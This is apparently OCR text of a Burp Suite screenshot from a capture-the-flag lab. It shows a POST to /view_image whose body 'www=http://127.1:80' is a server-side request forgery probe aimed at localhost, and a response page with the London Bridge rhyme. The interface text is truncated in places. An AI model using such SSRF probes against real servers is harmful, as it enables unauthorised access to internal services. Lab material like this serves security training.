 equest
Pretty Raw Hex
\n
POST /view_image HTTP/1.1
Host: 10.10.147.13:8080
Content-Length: 19
Cache-Control: max-age=0
Accept-Language: en-US
Upgrade-Insecure-Requests: 1
Origin: http://10.10.147.13:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.10.147.13:8080/view_image
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
www=http://127.1:80
Search
0 highlights
Response
Pretty Raw Hex Render
\n
7
8 <HTML>
9 <body bgcolor="gray">
10 <h1>
London brigde
</h1>
11 <img height=400px width=600px src ="static/1.webp">
<br>
12 <font type="monotype corsiva" size=18>
London Bridge is falling down<br>
13 Falling down, falling down<br>
14 London Bridge is falling down<br>
15 My fair lady<br>
16 Build it up with iron bars<br>
17 Iron bars, iron bars<br>
18 Build it up with iron bars<br>
19 My fair lady<br>
20 Iron bars will bend and break<br>
21 Bend and break, bend and break<br>
22 Iron bars will bend and break<br>
23 My fair lady<br>
24 <img height=400px width=600px src="static/2.webp">
<br>
25 <font type="monotype corsiva" size=18>
Build it up with gold and silver<br>
26 Gold and silver, gold and silver<br>
27 Build it up with gold and silver<br>
28 My fair lady<br>
29 Gold and silver we've not got<br>
30 We've not got, we've not got<br>
31 Gold and silver we've not got<br>
32 My fair lady<br>
33 <img height=400px width=600px src="static/3.jpg">
<br>
34 London Bridge is falling down<br>
35 Falling down, falling down<br>
36 London Bridge is falling down<br>
37 My fair lady<br>
38 London Bridge is falling down<br>
39 Falling down, falling down<br>
Search
0 highlights
Inspector
Request attributes
Protocol HTTP/1
Name Va
Method PO
Path /vie
Request query parame
Request body paramete
Request cookies
Request headers
Name Va
Host 10.
Content-Length 19
Cache-Control ma
Accept-Language en-
Upgrade-Insecu... 1
Origin htt
Content-Type app
User-Agent Mo
Accept tex
Referer htt
Accept-Encoding gzi
Connection kee